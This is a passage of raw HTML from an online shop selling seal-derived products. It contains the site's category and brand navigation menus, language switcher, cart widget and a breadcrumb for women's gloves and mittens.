			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-tie-bowties/" class="elementor-sub-item">TIE &amp; BOWTIES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-belt-suspenders/" class="elementor-sub-item">BELT</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-wallets/" class="elementor-sub-item">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-gloves-mittens/" class="elementor-sub-item">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-hats-tuques/" class="elementor-sub-item">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-490"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-boots/" class="elementor-sub-item">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-488"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/men-clothes-coats/" class="elementor-sub-item">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://shop.canadiansealproducts.com/product-category/children/" class="elementor-sub-item">CHILDREN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-220"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/children-accessories-hats-tuques/" class="elementor-sub-item">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-boots/" class="elementor-sub-item">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/children-clothes-coat/" class="elementor-sub-item">COAT</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/" class="elementor-sub-item">PET PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7930"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/" class="elementor-item">BRAND A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/always-in-vogue/" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7933"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bill-worb-furs/" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bilodeau/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bwsealstyle/" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/carino-omega-3-seal-oil/" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7937"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" class="elementor-sub-item">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7931"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/fourrures-grenier/" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7939"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/gnp-craft-producers/" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7940"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/monaseams/" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9275"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/phocal-stone-designs/" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/waspu/" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/?lang=en" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" title="Switch to FRANÇAIS" aria-label="Switch to FRANÇAIS" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-category/women-zh-hans/women-accessories-zh-hans/gloves-mittens-zh-hans-3/?lang=zh-hans" title="Switch to 简体中文" aria-label="Switch to 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-335"><a href="https://shop.canadiansealproducts.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-product_cat-parent current_page_ancestor menu-item-has-children menu-item-193"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/" class="elementor-sub-item" tabindex="-1">OMEGA-3 SUPPLEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-477"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-softgels/" class="elementor-sub-item" tabindex="-1">SOFTGELS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-liquids/" class="elementor-sub-item" tabindex="-1">LIQUIDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/omega-3-supplement-omega-3-for-pets/" class="elementor-sub-item" tabindex="-1">OMEGA-3 FOR PETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-213"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">HOME DECOR</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/ornament/" class="elementor-sub-item" tabindex="-1">ORNAMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/pillows/" class="elementor-sub-item" tabindex="-1">PILLOWS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/seal-fur/" class="elementor-sub-item" tabindex="-1">SEAL FUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-217"><a href="https://shop.canadiansealproducts.com/product-category/women/" class="elementor-sub-item" tabindex="-1">WOMEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-453"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-handbags/" class="elementor-sub-item" tabindex="-1">HANDBAGS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-wallets/" class="elementor-sub-item" tabindex="-1">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-466"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-jewellery/" class="elementor-sub-item" tabindex="-1">JEWELLERY</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-hats-tuques-beanies-earmuffs/" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-455"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-boots-mukluks/" class="elementor-sub-item" tabindex="-1">BOOTS &amp; MUKLUKS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8146"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item" tabindex="-1">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-487"><a href="https://shop.canadiansealproducts.com/product-category/men/" class="elementor-sub-item" tabindex="-1">MEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-491"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-tie-bowties/" class="elementor-sub-item" tabindex="-1">TIE &amp; BOWTIES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-belt-suspenders/" class="elementor-sub-item" tabindex="-1">BELT</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-wallets/" class="elementor-sub-item" tabindex="-1">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-gloves-mittens/" class="elementor-sub-item" tabindex="-1">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-hats-tuques/" class="elementor-sub-item" tabindex="-1">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-490"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-boots/" class="elementor-sub-item" tabindex="-1">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-488"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/men-clothes-coats/" class="elementor-sub-item" tabindex="-1">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://shop.canadiansealproducts.com/product-category/children/" class="elementor-sub-item" tabindex="-1">CHILDREN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-220"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/children-accessories-hats-tuques/" class="elementor-sub-item" tabindex="-1">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-boots/" class="elementor-sub-item" tabindex="-1">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/children-clothes-coat/" class="elementor-sub-item" tabindex="-1">COAT</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/" class="elementor-sub-item" tabindex="-1">PET PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7930"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/" class="elementor-item" tabindex="-1">BRAND A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/always-in-vogue/" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7933"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bill-worb-furs/" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bilodeau/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bwsealstyle/" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/carino-omega-3-seal-oil/" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7937"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" class="elementor-sub-item" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7931"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/fourrures-grenier/" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7939"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/gnp-craft-producers/" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7940"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/monaseams/" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9275"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/phocal-stone-designs/" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/waspu/" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/?lang=en" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" title="Switch to FRANÇAIS" aria-label="Switch to FRANÇAIS" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-category/women-zh-hans/women-accessories-zh-hans/gloves-mittens-zh-hans-3/?lang=zh-hans" title="Switch to 简体中文" aria-label="Switch to 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com">
			<img width="250" height="135" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png" class="attachment-full size-full wp-image-1465" alt="Logo Canadian Seal products - Blue" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="658" class="elementor elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://shop.canadiansealproducts.com/product-category/women/">WOMEN</a><span class="breadcrumb-separator"> / </span><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/">ACCESSORIES</a><span class="breadcrumb-separator"> / </span>GLOVES &amp; MITTENS</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SHOP ONLINE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
